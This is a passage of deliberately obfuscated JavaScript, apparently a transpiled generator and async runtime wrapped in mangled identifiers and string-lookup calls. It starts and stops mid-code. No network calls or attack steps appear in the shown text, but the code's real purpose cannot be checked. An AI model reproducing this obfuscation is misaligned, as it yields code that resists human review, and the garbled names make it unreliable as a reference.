S6F(r6F,M6F){L8.push(kw);sHF[xR()[PT(sT)].apply(null,[Jd,Tn,pr])]=Id()[mX(IT)].call(null,lcF,sf,xm,HR(HR([])));sHF[F1()[Jp(fZ)].apply(null,[Vv,Qd,[NW,PZ],Td])]=rMF;r4F[sR()[LB(kW)](QX,f3,cw,PS)]=r6F;M6F&&(r4F[lH()[B6(NW)].apply(null,[J8,zP,f3,ld,sT,Wt])]=sR()[LB(kW)](jd,f3,cw,Gm),r4F[F1()[Jp(fZ)].call(null,Vv,bR,[NW,PZ],Td)]=WNF);var jqF;return L8.pop(),jqF=HR(HR(M6F)),jqF;}for(var vNF=C8(this[JT()[qp(wX)](zd,sT,MX,s8)][xR()[PT(m5)](pW,p1,dp)],ft[PZ]);wH(vNF,m5);--vNF){var XEF=this[JT()[qp(wX)](jS,Bq,MX,s8)][vNF],sHF=XEF[Id()[mX(W3)](rU,cB,gR,HR({}))];if(qT(JT()[qp(m1)].call(null,cC,HR(PZ),YIF,f3),XEF[Id()[mX(m1)](jC,zm,tn,J1)])){var b4F;return b4F=S6F(F1()[Jp(BZ)](q7,s8,Yt,Td)),L8.pop(),b4F;}if(PIF(XEF[Id()[mX(m1)](jC,m1,tn,md)],this[Id()[mX(k3)](DT,Gm,P1,gr)])){var HKF=KrF.call(XEF,JT()[qp(fS)](L3,K3,AS,m5)),pPF=KrF.call(XEF,jU()[VZ(BZ)].call(null,Wt,BB,IH,fZ,Qd));if(HKF&&pPF){if(VS(this[Id()[mX(k3)].apply(null,[DT,bR,P1,xm])],XEF[JT()[qp(fS)].call(null,dq,YT,AS,m5)])){var L7F;return L7F=S6F(XEF[JT()[qp(fS)](BB,tn,AS,m5)],HR(m5)),L8.pop(),L7F;}if(VS(this[Id()[mX(k3)](DT,hl,P1,Gt)],XEF[W1(typeof jU()[VZ(sT)],'undefined')?jU()[VZ(BZ)](HR(HR({})),p3,IH,fZ,Qd):jU()[VZ(Td)].call(null,Tn,kE,sLF,IT,xV)])){var NbF;return NbF=S6F(XEF[jU()[VZ(BZ)](HR({}),Z1,IH,fZ,Qd)]),L8.pop(),NbF;}}else if(HKF){if(VS(this[Id()[mX(k3)].call(null,DT,HR(HR([])),P1,f1)],XEF[JT()[qp(fS)](HR(HR(m5)),L3,AS,m5)])){var CNF;return CNF=S6F(XEF[JT()[qp(fS)].call(null,wX,VM,AS,m5)],HR(m5)),L8.pop(),CNF;}}else{if(HR(pPF))throw new (sA[sR()[LB(lW)](HR(HR({})),XT,UzF,m5)])(W1(typeof xR()[PT(jS)],U9('',[][[]]))?xR()[PT(PU)].apply(null,[pW,BX,Rd]):xR()[PT(Td)](Wd,FS,fV));if(VS(this[Id()[mX(k3)].call(null,DT,km,P1,lW)],XEF[jU()[VZ(BZ)](kW,G1,IH,fZ,Qd)])){var kBF;return kBF=S6F(XEF[jU()[VZ(BZ)].call(null,Up,NW,IH,fZ,Qd)]),L8.pop(),kBF;}}}}L8.pop();},sR()[LB(m1)](HR({}),cLF,cA,p1),function QvF(QBF,h3F){L8.push(S4);for(var sMF=C8(this[JT()[qp(wX)](K3,HR(m5),Ad,s8)][xR()[PT(m5)].call(null,Bq,p1,lZ)],PZ);wH(sMF,m5);--sMF){var k6F=this[JT()[qp(wX)](Zp,HR(HR(PZ)),Ad,s8)][sMF];if(PIF(k6F[Id()[mX(m1)].apply(null,[OC,HR({}),tn,HR({})])],this[Id()[mX(k3)](dS,HR([]),P1,jd)])&&KrF.call(k6F,jU()[VZ(BZ)](kW,Bq,HX,fZ,Qd))&&VS(this[Id()[mX(k3)](dS,HR(HR(m5)),P1,sT)],k6F[jU()[VZ(BZ)].call(null,fS,bR,HX,fZ,Qd)])){var MqF=k6F;break;}}MqF&&(qT(W1(typeof b6()[TN(lW)],U9(bZ()[L1(jd)](Gm,xE,mx,fZ),[][[]]))?b6()[TN(QX)].apply(null,[ZR,gIF,hl,Sr]):b6()[TN(Qd)](UOF,nIF,km,pP),QBF)||qT(bZ()[L1(p1)](Gw,HR([]),YU,BS),QBF))&&PIF(MqF[Id()[mX(m1)].call(null,OC,kW,tn,W3)],h3F)&&PIF(h3F,MqF[jU()[VZ(BZ)].apply(null,[rn,p3,HX,fZ,Qd])])&&(MqF=null);var kHF=MqF?MqF[Id()[mX(W3)](AJ,xE,gR,nb)]:{};kHF[W1(typeof xR()[PT(k3)],U9('',[][[]]))?xR()[PT(sT)](HR(PZ),Tn,Xn):xR()[PT(Td)](HR(HR({})),J3,gQF)]=QBF;kHF[F1()[Jp(fZ)](GC,wV,[NW,PZ],Td)]=h3F;var YHF;return YHF=MqF?(this[lH()[B6(NW)](BX,pg,f3,ld,HR(HR(PZ)),zd)]=sR()[LB(kW)](HR(HR(PZ)),f3,cA,tp),this[sR()[LB(kW)](Gt,f3,cA,fS)]=MqF[jU()[VZ(BZ)](wX,Ct,HX,fZ,Qd)],SPF):this[JT()[qp(nb)](tn,zm,dB,TV)](kHF),L8.pop(),YHF;},JT()[qp(nb)](BB,HR(m5),wn,TV),function frF(RPF,svF){L8.push(YzF);if(qT(Id()[mX(IT)](In,Ct,xm,L3),RPF[xR()[PT(sT)].apply(null,[jS,Tn,Ap])]))throw RPF[F1()[Jp(fZ)](c9,BZ,[NW,PZ],Td)];qT(qT(typeof b6()[TN(km)],U9(W1(typeof bZ()[L1(Td)],U9('',[][[]]))?bZ()[L1(jd)](Gm,HR(HR({})),PY,Td):bZ()[L1(f3)].apply(null,[GC,HR(HR(m5)),xw,Tn]),[][[]]))?b6()[TN(Qd)].call(null,v4,Bq,hH,EQF):b6()[TN(QX)](ZR,gIF,gr,Im),RPF[xR()[PT(sT)](HR(HR(PZ)),Tn,Ap)])||qT(bZ()[L1(p1)](Gw,dq,ST,md),RPF[xR()[PT(sT)].call(null,kE,Tn,Ap)])?this[qT(typeof sR()[LB(fS)],'undefined')?sR()[LB(bR)](IT,xV,w0F,xS):sR()[LB(kW)].call(null,xS,f3,Tk,Tn)]=RPF[F1()[Jp(fZ)](c9,cK,[NW,PZ],Td)]:qT(sC()[x8(ZR)](TV,zd,f3,HR(HR({})),m8),RPF[xR()[PT(sT)](m1,Tn,Ap)])?(this[JT()[qp(tn)](WN,WN,sp,MM)]=this[F1()[Jp(fZ)](c9,km,[NW,PZ],Td)]=RPF[F1()[Jp(fZ)](c9,zd,[NW,PZ],Td)],this[lH()[B6(NW)](PS,V1,f3,ld,sT,Jd)]=sC()[x8(ZR)](TV,EU,f3,S1,m8),this[sR()[LB(kW)](Zp,f3,Tk,t8)]=F1()[Jp(BZ)](s5,bR,Yt,Td)):qT(bZ()[L1(Zp)](RS,QX,C3,HR(HR(m5))),RPF[xR()[PT(sT)](As,Tn,Ap)])&&svF&&(this[sR()[LB(kW)](J1,f3,Tk,f3)]=svF);var jKF;return L8.pop(),jKF=SPF,jKF;},JT()[qp(p1)].apply(null,[HR({}),Bq,LJF,fS]),function PKF(VfF){L8.push(KIF);for(var JKF=C8(this[JT()[qp(wX)](HR(PZ),Zp,P8,s8)][qT(typeof xR()[PT(gr)],U9('',[][[]]))?xR()[PT(Td)](fZ,MDF,dFF):xR()[PT(m5)](pW,p1,WU)],PZ);wH(JKF,hJ[qT(typeof JT()[qp(fS)],U9([],[][[]]))?JT()[qp(cC)](hl,lW,ZR,rn):JT()[qp(f1)](L3,K3,NC,W3)]());--JKF){var NEF=this[W1(typeof JT()[qp(IT)],'undefined')?JT()[qp(wX)].call(null,Gt,HR(HR({})),P8,s8):JT()[qp(cC)](VM,sT,DC,OQF)][JKF];if(qT(NEF[jU()[VZ(BZ)](HR(HR([])),Gt,dJF,fZ,Qd)],VfF)){var LVF;return this[JT()[qp(nb)].apply(null,[kE,DB,zT,TV])](NEF[Id()[mX(W3)](cn,NR,gR,nb)],NEF[bZ()[L1(W3)].call(null,zd,rp,BR,Up)]),FBF(NEF),L8.pop(),LVF=SPF,LVF;}}L8.pop();},sR()[LB(p1)](HR([]),S1,k1,ZR),function P3F(XBF){L8.push(Ib);for(var AHF=C8(this[qT(typeof JT()[qp(hH)],U9('',[][[]]))?JT()[qp(cC)](HR(PZ),HR(HR(PZ)),Mw,R7):JT()[qp(wX)].apply(null,[kE,m1,wU,s8])][xR()[PT(m5)](J8,p1,lU)],PZ);wH(AHF,m5);--AHF){var YNF=this[JT()[qp(wX)].apply(null,[L3,kE,wU,s8])][AHF];if(qT(YNF[Id()[mX(m1)](V1,HR(PZ),tn,NR)],XBF)){var H5F=YNF[Id()[mX(W3)].apply(null,[KT,dn,gR,dq])];if(qT(Id()[mX(IT)](A8,pW,xm,lW),H5F[xR()[PT(sT)](ZR,Tn,xH)])){var X4F=H5F[F1()[Jp(fZ)](UkF,VM,[NW,PZ],Td)];FBF(YNF);}var wfF;return L8.pop(),wfF=X4F,wfF;}}throw new (sA[sR()[LB(lW)].apply(null,[fZ,XT,tM,cK])])(C5()[wZ(tm)].call(null,XT,cB,Hd));},qT(typeof bZ()[L1(h9)],U9([],[][[]]))?bZ()[L1(f3)].call(null,j0F,G1,JGF,M8):bZ()[L1(k3)].apply(null,[s8,OB,HV,nb]),function V5F(hwF,ArF,Z4F){L8.push(jW);this[xR()[PT(As)](Gm,pW,WE)]=X3(hY,[qT(typeof sR()[LB(Ln)],U9('',[][[]]))?sR()[LB(bR)](HR(HR([])),pkF,ZGF,md):sR()[LB(IT)](HR(HR({})),fV,IQF,lW),bPF(hwF),bZ()[L1(m1)](kW,YV,NFF,ZR),ArF,qT(typeof sR()[LB(BB)],'undefined')?sR()[LB(bR)](rp,XT,dr,kE):sR()[LB(W3)](xn,NM,wE,rn),Z4F]);qT(sR()[LB(kW)](wX,f3,jYF,Z1),this[W1(typeof lH()[B6(EU)],'undefined')?lH()[B6(NW)].apply(null,[PU,Cf,f3,ld,Ln,XT]):lH()[B6(Up)](HR({}),cGF,nkF,kE,Pb,m5)])&&(this[F1()[Jp(fZ)](Rv,Qd,[NW,PZ],Td)]=WNF);var O7F;return L8.pop(),O7F=SPF,O7F;}]);var OMF;return L8.pop(),OMF=qMF,OMF;};var NKF=function(X6F){"@babel/helpers - typeof";L8.push(Q4);NKF=xq(W1(typeof Id()[mX(NR)],U9('',[][[]]))?Id()[mX(lW)](X5,Up,Br,H9):Id()[mX(ZR)](kcF,VM,Iw,rn),typeof sA[JT()[qp(jd)](zm,cK,ON,h9)])&&xq(Id()[mX(wV)].call(null,Pt,K3,EE,gr),typeof sA[qT(typeof JT()[qp(tm)],U9([],[][[]]))?JT()[qp(cC)].call(null,h9,rp,xzF,kP):JT()[qp(jd)].call(null,HR([]),sT,ON,h9)][sR()[LB(IT)](QX,fV,Zw,k3)])?function(rkF){return dcF.apply(this,[YY,arguments]);}:function(PFF){return dcF.apply(this,[G0,arguments]);};var kEF;return L8.pop(),kEF=NKF(X6F),kEF;};var Q7F=function(){"use strict";var c6F=function(d9,EZ,Pw){return lp.apply(this,[UA,arguments]);};var nBF=function(krF,INF,RMF,DDJ){L8.push(rr);var jQJ=INF&&TP(INF[bZ()[L1(Up)](XT,jd,sq,YT)],m2J)?INF:m2J;var wgF=sA[lH()[B6(PZ)].apply(null,[zm,BIF,f3,rq,xm,S1])][sR()[LB(AU)].apply(null,[zm,J8,SGF,M8])](jQJ[bZ()[L1(Up)](XT,HR(HR(m5)),sq,HR(HR(PZ)))]);var v0J=new E0J(DDJ||[]);NzJ(wgF,xR()[PT(NR)](gr,km,OT),X3(hY,[jU()[VZ(PZ)](BX,RS,IAF,Nn,ZR),DhF(krF,RMF,v0J)]));var hkJ;return L8.pop(),hkJ=wgF,hkJ;};var m2J=function(){};var GhF=function(){};var WVF=function(){};var BkJ=function(sWF,pYJ){function nkJ(jgF,cLJ,KLJ,w0J){L8.push(EDF);var qsF=dcF(wj,[sWF[jgF],sWF,cLJ]);if(W1(Id()[mX(IT)](jt,QX,xm,Nt),qsF[xR()[PT(sT)](WN,Tn,njF)])){var FQJ=qsF[F1()[Jp(fZ)].call(null,HP,xn,[NW,PZ],Td)],vsF=FQJ[qT(typeof jU()[VZ(Qd)],U9(bZ()[L1(jd)].apply(null,[Gm,G1,Sz,Tn]),[][[]]))?jU()[VZ(Td)].apply(null,[cK,nb,Vh,ODF,hv]):jU()[VZ(PZ)].call(null,As,zd,Tr,Nn,ZR)];var MzJ;return MzJ=vsF&&xq(bZ()[L1(sT)].apply(null,[hZ,k3,NZ,HR({})]),NKF(vsF))&&RFJ.call(vsF,qT(typeof bZ()[L1(f3)],U9('',[][[]]))?bZ()[L1(f3)].call(null,Kh,Wd,IGF,jd):bZ()[L1(kW)](VM,rp,PX,p1))?pYJ[jU()[VZ(NW)](WN,cC,Ib,LM,AU)](vsF[bZ()[L1(kW)].apply(null,[VM,HR(HR(m5)),PX,HR([])])])[Id()[mX(fS)].apply(null,[Sv,hl,YV,HR(HR({}))])](function(pLJ){L8.push(Gg);nkJ(qT(typeof sR()[LB(DB)],U9([],[][[]]))?sR()[LB(bR)].call(null,HR([]),QGF,Rs,m5):sR()[LB(kW)].call(null,md,f3,R2F,Ct),pLJ,KLJ,w0J);L8.pop();},function(FgF){L8.push(pAF);nkJ(Id()[mX(IT)](fW,G1,xm,RS),FgF,KLJ,w0J);L8.pop();}):pYJ[jU()[VZ(NW)].apply(null,[kW,PS,Ib,LM,AU])](vsF)[Id()[mX(fS)](Sv,kW,YV,XT)](function(jDJ){L8.push(Bb);FQJ[jU()[VZ(PZ)].call(null,dq,QX,PkF,Nn,ZR)]=jDJ,KLJ(FQJ);L8.pop();},function(x0J){L8.push(ws);var dDJ;return dDJ=nkJ(Id()[mX(IT)](xzF,HR(m5),xm,EU),x0J,KLJ,w0J),L8.pop(),dDJ;}),L8.pop(),MzJ;}w0J(qsF[F1()[Jp(fZ)](HP,BX,[NW,PZ],Td)]);L8.pop();}L8.push(qFF);var LFJ;NzJ(this,W1(typeof xR()[PT(xm)],'undefined')?xR()[PT(NR)].call(null,DB,km,XU):xR()[PT(Td)](k3,RzF,IW),X3(hY,[jU()[VZ(PZ)](sf,h9,kR,Nn,ZR),function ZcJ(rGJ,MJJ){var f2J=function(){return new pYJ(function(BQJ,KcJ){nkJ(rGJ,MJJ,BQJ,KcJ);});};L8.push(ELF);var IWF;return IWF=LFJ=LFJ?LFJ[qT(typeof Id()[mX(hH)],'undefined')?Id()[mX(ZR)].call(null,N0F,rq,BB,dq):Id()[mX(fS)].call(null,cw,cK,YV,NR)](f2J,f2J):f2J(),L8.pop(),IWF;}]));L8.pop();};var CFJ=function(tX){return lp.apply(this,[xk,arguments]);};var rhF=function(LV){return lp.apply(this,[GA,arguments]);};var E0J=function(kFJ){L8.push(WLF);this[qT(typeof JT()[qp(kE)],U9([],[][[]]))?JT()[qp(cC)].call(null,HR(m5),m1,TJF,gb):JT()[qp(wX)](HR({}),PZ,xB,s8)]=[X3(hY,[Id()[mX(m1)](Hf,HR({}),tn,XT),JT()[qp(m1)](HR([]),HR(HR([])),KkF,f3)])],kFJ[xR()[PT(mT)](xn,wV,PP)](CFJ,this),this[Id()[mX(zR)](M4,h9,c6,kE)](HR(m5));L8.pop();};var pFJ=function(BLJ){L8.push(SE);if(BLJ||qT(W1(typeof bZ()[L1(km)],'undefined')?bZ()[L1(jd)](Gm,PS,O8,HR(HR(PZ))):bZ()[L1(f3)](A6,tm,mM,HR(HR([]))),BLJ)){var PDJ=BLJ[Y0J];if(PDJ){var sQJ;return L8.pop(),sQJ=PDJ.call(BLJ),sQJ;}if(xq(Id()[mX(lW)](Xm,HR(HR([])),Br,Wd),typeof BLJ[sR()[LB(kW)].apply(null,[G1,f3,zt,HR(HR(PZ))])])){var CgF;return L8.pop(),CgF=BLJ,CgF;}if(HR(sA[F1()[Jp(NW)](SDF,ZR,tp,ZR)](BLJ[xR()[PT(m5)](dq,p1,Bt)]))){var VWF=Rm(PZ),lVF=function DYJ(){L8.push(wP);for(;VS(++VWF,BLJ[xR()[PT(m5)](cK,p1,AC)]);)if(RFJ.call(BLJ,VWF)){var wDJ;return DYJ[jU()[VZ(PZ)](xn,Ln,wjF,Nn,ZR)]=BLJ[VWF],DYJ[JT()[qp(IT)].call(null,VM,HR({}),zLF,Gt)]=HR(PZ),L8.pop(),wDJ=DYJ,wDJ;}DYJ[jU()[VZ(PZ)](jS,f3,wjF,Nn,ZR)]=gsF;DYJ[JT()[qp(IT)](YV,kW,zLF,Gt)]=HR(ft[Up]);var OVF;return L8.pop(),OVF=DYJ,OVF;};var XFJ;return XFJ=lVF[sR()[LB(kW)].apply(null,[Z1,f3,zt,m1])]=lVF,L8.pop(),XFJ;}}throw new (sA[JT()[qp(BZ)].apply(null,[M8,QX,g1,Up])])(U9(NKF(BLJ),qT(typeof sR()[LB(cC)],U9([],[][[]]))?sR()[LB(bR)](m1,TDF,K0F,BX):sR()[LB(zR)](k3,gr,In,zR)));};L8.push(ph);Q7F=function SYJ(){return kzJ;};var gsF;var kzJ={};var tcJ=sA[lH()[B6(PZ)].apply(null,[Tn,ds,f3,rq,rn,s8])][qT(typeof bZ()[L1(tm)],U9('',[][[]]))?bZ()[L1(f3)].call(null,v4,BX,Ih,HR(HR({}))):bZ()[L1(Up)].apply(null,[XT,p1,AIF,HR(HR({}))])];var RFJ=tcJ[bZ()[L1(km)].apply(null,[rW,G1,V7,HR(PZ)])];var NzJ=sA[lH()[B6(PZ)].apply(null,[HR(HR(PZ)),ds,f3,rq,H1,cC])][bZ()[L1(BZ)].apply(null,[xn,HR(HR({})),vn,p3])]||function(wOF,DkF,OjF){return dcF.apply(this,[ll,arguments]);};var NgF=xq(Id()[mX(lW)].apply(null,[J5,HR([]),Br,md]),typeof sA[JT()[qp(jd)](cB,HR(HR({})),MV,h9)])?sA[JT()[qp(jd)](HR(HR([])),IT,MV,h9)]:{};var Y0J=NgF[sR()[LB(IT)](As,fV,E8,tp)]||JT()[qp(Ln)](HR(HR(PZ)),HR(HR({})),Rh,Ln);var tLJ=NgF[JT()[qp(wV)](km,Jd,vh,EFF)]||jU()[VZ(fZ)].call(null,H1,fZ,jH,JW,RS);var ThF=NgF[F1()[Jp(PZ)](PP,NR,ME,fZ)]||Id()[mX(Zp)].call(null,lU,Wd,X4,wV);try{var bLJ=L8.length;var FkJ=HR([]);c6F({},bZ()[L1(jd)].call(null,Gm,Pb,CS,HR({})));}catch(BsF){L8.splice(C8(bLJ,PZ),Infinity,ph);c6F=function(VLF,BLF,QJF){return dcF.apply(this,[nk,arguments]);};}kzJ[b6()[TN(xn)].apply(null,[xn,I5,BB,kb])]=nBF;var vDJ=W1(typeof Id()[mX(ZR)],'undefined')?Id()[mX(kW)].apply(null,[Xv,S1,fS,NW]):Id()[mX(ZR)](tQF,h9,T4,cB);var IYJ=bZ()[L1(IT)](PS,fS,IU,ZR);var sVF=qT(typeof lH()[B6(jS)],U9([],[][[]]))?lH()[B6(Up)](dq,p1,N3,wE,Nt,c6):lH()[B6(fZ)].call(null,xn,WzF,jd,L4,tp,zd);var kYJ=xR()[PT(EU)].call(null,HR(PZ),xm,XcF);var rgF={};var ZgF={};c6F(ZgF,Y0J,function(){return dcF.apply(this,[BA,arguments]);});var K2J=sA[lH()[B6(PZ)].apply(null,[HR(m5),ds,f3,rq,md,km])][JT()[qp(Zp)].apply(null,[HR(HR(m5)),QX,U0F,Bq])];var WjJ=K2J&&K2J(K2J(pFJ([])));WjJ&&W1(WjJ,tcJ)&&RFJ.call(WjJ,Y0J)&&(ZgF=WjJ);var EzJ=WVF[bZ()[L1(Up)](XT,HR(m5),AIF,lW)]=m2J[bZ()[L1(Up)](XT,HR(HR({})),AIF,BZ)]=sA[lH()[B6(PZ)](sT,ds,f3,rq,hl,Gm)][sR()[LB(AU)].call(null,NW,J8,wp,HR(HR(m5)))](ZgF);function gDJ(gWF){L8.push(ME);[sR()[LB(kW)](fS,f3,Yr,QX),Id()[mX(IT)].call(null,n6,rp,xm,Pb),sC()[x8(ZR)].apply(null,[TV,J8,f3,Tn,bC])][xR()[PT(mT)].apply(null,[HR(HR(PZ)),wV,ckF])](function(qLJ){c6F(gWF,qLJ,function(PsF){L8.push(n3);var JjJ;return JjJ=this[xR()[PT(NR)](sf,km,T3)](qLJ,PsF),L8.pop(),JjJ;});});L8.pop();}function DhF(gLJ,GQJ,rzJ){var jcJ=vDJ;return function(j0J,L0J){L8.push(lFF);if(qT(jcJ,sVF))throw new (sA[W1(typeof sR()[LB(lW)],'undefined')?sR()[LB(lW)](bE,XT,fOF,m5):sR()[LB(bR)](Jd,Rv,nr,fS)])(bZ()[L1(fS)](NW,HR(HR(m5)),qYF,DB));if(qT(jcJ,kYJ)){if(qT(Id()[mX(IT)](KGF,WN,xm,As),j0J))throw L0J;var cjJ;return cjJ=X3(hY,[jU()[VZ(PZ)](NR,kW,pf,Nn,ZR),gsF,JT()[qp(IT)](HR({}),Tn,NGF,Gt),HR(ft[Up])]),L8.pop(),cjJ;}for(rzJ[W1(typeof lH()[B6(bE)],U9(bZ()[L1(jd)].apply(null,[Gm,HR(HR({})),U0F,RS]),[][[]]))?lH()[B6(NW)].apply(null,[gr,vP,f3,ld,HR(PZ),Qd]):lH()[B6(Up)](m1,cM,MzF,Op,HR(m5),NR)]=j0J,rzJ[F1()[Jp(fZ)].call(null,wIF,dn,[NW,PZ],Td)]=L0J;;){var skJ=rzJ[xR()[PT(As)](PZ,pW,SYF)];if(skJ){var UcJ=czJ(skJ,rzJ);if(UcJ){if(qT(UcJ,rgF))continue;var n0J;return L8.pop(),n0J=UcJ,n0J;}}if(qT(sR()[LB(kW)](YV,f3,fkF,tp),rzJ[lH()[B6(NW)].call(null,bE,vP,f3,ld,Qd,Ln)]))rzJ[W1(typeof sR()[LB(Dt)],U9('',[][[]]))?sR()[LB(fS)].call(null,rq,m4,XZ,xS):sR()[LB(bR)](K3,rs,Gb,Bq)]=rzJ[C5()[wZ(PU)](tm,pW,Qm)]=rzJ[F1()[Jp(fZ)].apply(null,[wIF,J1,[NW,PZ],Td])];else if(qT(W1(typeof Id()[mX(tn)],'undefined')?Id()[mX(IT)](KGF,Ct,xm,s8):Id()[mX(ZR)].apply(null,[JGF,dn,LJF,k3]),rzJ[W1(typeof lH()[B6(bR)],U9([],[][[]]))?lH()[B6(NW)].apply(null,[sT,vP,f3,ld,HR({}),rq]):lH()[B6(Up)].apply(null,[YV,njF,Hf,T0F,H9,s8])])){if(qT(jcJ,vDJ))throw jcJ=kYJ,rzJ[F1()[Jp(fZ)].apply(null,[wIF,p1,[NW,PZ],Td])];rzJ[sR()[LB(wX)](cC,DX,jQF,Td)](rzJ[F1()[Jp(fZ)](wIF,rp,[NW,PZ],Td)]);}else qT(W1(typeof sC()[x8(PU)],U9([],[][[]]))?sC()[x8(ZR)](TV,p1,f3,m1,MH):sC()[x8(AU)](CjF,S1,RP,HR(HR([])),Og),rzJ[lH()[B6(NW)].call(null,HR(HR({})),vP,f3,ld,dq,h9)])&&rzJ[sR()[LB(m1)](t8,cLF,KJF,rq)](sC()[x8(ZR)].apply(null,[TV,fS,f3,h9,MH]),rzJ[F1()[Jp(fZ)].call(null,wIF,R5,[NW,PZ],Td)]);jcJ=sVF;var SDJ=dcF(wj,[gLJ,GQJ,rzJ]);if(qT(bZ()[L1(Zp)](RS,HR(PZ),zh,wX),SDJ[qT(typeof xR()[PT(S1)],U9([],[][[]]))?xR()[PT(Td)].apply(null,[L3,CDF,wX]):xR()[PT(sT)].call(null,H1,Tn,C4)])){if(jcJ=rzJ[JT()[qp(IT)].apply(null,[DB,EU,NGF,Gt])]?kYJ:IYJ,qT(SDJ[F1()[Jp(fZ)].call(null,wIF,cB,[NW,PZ],Td)],rgF))continue;var hhF;return hhF=X3(hY,[jU()[VZ(PZ)](p1,BS,pf,Nn,ZR),SDJ[F1()[Jp(fZ)](wIF,RS,[NW,PZ],Td)],JT()[qp(IT)].apply(null,[OB,As,NGF,Gt]),rzJ[JT()[qp(IT)](Ln,H1,NGF,Gt)]]),L8.pop(),hhF;}qT(Id()[mX(IT)].call(null,KGF,XT,xm,lW),SDJ[xR()[PT(sT)](DB,Tn,C4)])&&(jcJ=kYJ,rzJ[qT(typeof lH()[B6(mT)],U9([],[][[]]))?lH()[B6(Up)](wX,Pn,sQF,rr,HR({}),BB):lH()[B6(NW)](h9,vP,f3,ld,md,H9)]=Id()[mX(IT)](KGF,xm,xm,Gt),rzJ[qT(typeof F1()[Jp(Qd)],U9(bZ()[L1(jd)](Gm,Wt,U0F,hl),[][[]]))?F1()[Jp(lW)](kE,NR,RYF,jP):F1()[Jp(fZ)].call(null,wIF,J8,[NW,PZ],Td)]=SDJ[F1()[Jp(fZ)](wIF,md,[NW,PZ],Td)]);}L8.pop();};}function czJ(TDJ,JkJ){L8.push(I4);var rJJ=JkJ[lH()[B6(NW)](PU,tf,f3,ld,xE,dq)];var IQJ=TDJ[sR()[LB(IT)](J8,fV,Zd,J8)][rJJ];if(qT(IQJ,gsF)){var DcJ;return JkJ[W1(typeof xR()[PT(H9)],U9('',[][[]]))?xR()[PT(As)](HR([]),pW,Ix):xR()[PT(Td)](HR(HR({})),hN,Tg)]=null,qT(W1(typeof Id()[mX(MM)],U9([],[][[]]))?Id()[mX(IT)](kZ,HR(HR({})),xm,BX):Id()[mX(ZR)](Pg,rn,nr,Gm),rJJ)&&TDJ[sR()[LB(IT)](Zp,fV,Zd,p3)][W1(typeof sC()[x8(jd)],U9([],[][[]]))?sC()[x8(ZR)].apply(null,[TV,tp,f3,Up,pg]):sC()[x8(AU)](ph,Td,GDF,sf,Q4)]&&(JkJ[lH()[B6(NW)](Up,tf,f3,ld,VM,jS)]=W1(typeof sC()[x8(fZ)],U9([],[][[]]))?sC()[x8(ZR)].apply(null,[TV,h9,f3,lW,pg]):sC()[x8(AU)].apply(null,[b7,BZ,UzF,zR,R5]),JkJ[F1()[Jp(fZ)].call(null,jb,VM,[NW,PZ],Td)]=gsF,czJ(TDJ,JkJ),qT(Id()[mX(IT)](kZ,J8,xm,BX),JkJ[lH()[B6(NW)](xS,tf,f3,ld,H9,zR)]))||W1(qT(typeof sC()[x8(PU)],'undefined')?sC()[x8(AU)].call(null,nLF,WN,E4,hH,Bb):sC()[x8(ZR)](TV,Td,f3,Jd,pg),rJJ)&&(JkJ[lH()[B6(NW)].apply(null,[XT,tf,f3,ld,tm,XT])]=W1(typeof Id()[mX(md)],'undefined')?Id()[mX(IT)].apply(null,[kZ,L3,xm,XT]):Id()[mX(ZR)].call(null,NM,PZ,CK,BX),JkJ[qT(typeof F1()[Jp(km)],U9([],[][[]]))?F1()[Jp(lW)](DLF,kW,ES,AkF):F1()[Jp(fZ)](jb,zd,[NW,PZ],Td)]=new (sA[W1(typeof JT()[qp(xm)],U9([],[][[]]))?JT()[qp(BZ)](hl,HR([]),n3,Up):JT()[qp(cC)](p1,xm,z2F,NIF)])(U9(U9(bZ()[L1(wX)].apply(null,[EE,WN,E3,IT]),rJJ),qT(typeof Id()[mX(H9)],U9('',[][[]]))?Id()[mX(ZR)](hJF,HR(HR(m5)),SDF,AU):Id()[mX(wX)].apply(null,[L5,PZ,Wt,zR])))),L8.pop(),DcJ=rgF,DcJ;}var RzJ=dcF(wj,[IQJ,TDJ[qT(typeof sR()[LB(c6)],U9('',[][[]]))?sR()[LB(bR)].call(null,L3,I6,mM,hH):sR()[LB(IT)].call(null,PU,fV,Zd,k3)],JkJ[F1()[Jp(fZ)].apply(null,[jb,BZ,[NW,PZ],Td])]]);if(qT(Id()[mX(IT)](kZ,jd,xm,NR),RzJ[xR()[PT(sT)](J1,Tn,R0F)])){var msF;return JkJ[lH()[B6(NW)](fS,tf,f3,ld,lW,cB)]=qT(typeof Id()[mX(Wd)],U9([],[][[]]))?Id()[mX(ZR)](S1,Ct,VIF,HR(HR(PZ))):Id()[mX(IT)].apply(null,[kZ,AU,xm,BS]),JkJ[F1()[Jp(fZ)](jb,Wt,[NW,PZ],Td)]=RzJ[F1()[Jp(fZ)](jb,Wt,[NW,PZ],Td)],JkJ[xR()[PT(As)](nb,pW,Ix)]=null,L8.pop(),msF=rgF,msF;}var NkJ=RzJ[F1()[Jp(fZ)].call(null,jb,J1,[NW,PZ],Td)];var nLJ;return nLJ=NkJ?NkJ[JT()[qp(IT)](VM,c6,tb,Gt)]?(JkJ[TDJ[W1(typeof bZ()[L1(cB)],U9('',[][[]]))?bZ()[L1(m1)].apply(null,[kW,fZ,wd,HR(PZ)]):bZ()[L1(f3)].apply(null,[fb,BS,HOF,HR(HR(PZ))])]]=NkJ[jU()[VZ(PZ)].call(null,W3,lW,Op,Nn,ZR)],JkJ[sR()[LB(kW)](HR(HR(PZ)),f3,vT,sT)]=TDJ[sR()[LB(W3)].apply(null,[PS,NM,dT,rp])],W1(sC()[x8(ZR)].call(null,TV,xm,f3,BB,pg),JkJ[W1(typeof lH()[B6(BZ)],'undefined')?lH()[B6(NW)].apply(null,[HR(HR(m5)),tf,f3,ld,Z1,L3]):lH()[B6(Up)](fS,V6,kcF,bzF,s8,xE)])&&(JkJ[lH()[B6(NW)].call(null,tm,tf,f3,ld,bE,wX)]=sR()[LB(kW)](DB,f3,vT,Pb),JkJ[W1(typeof F1()[Jp(bR)],U9(bZ()[L1(jd)].call(null,Gm,HR(HR([])),cj,tn),[][[]]))?F1()[Jp(fZ)](jb,lW,[NW,PZ],Td):F1()[Jp(lW)](fw,EU,GGF,I1)]=gsF),JkJ[qT(typeof 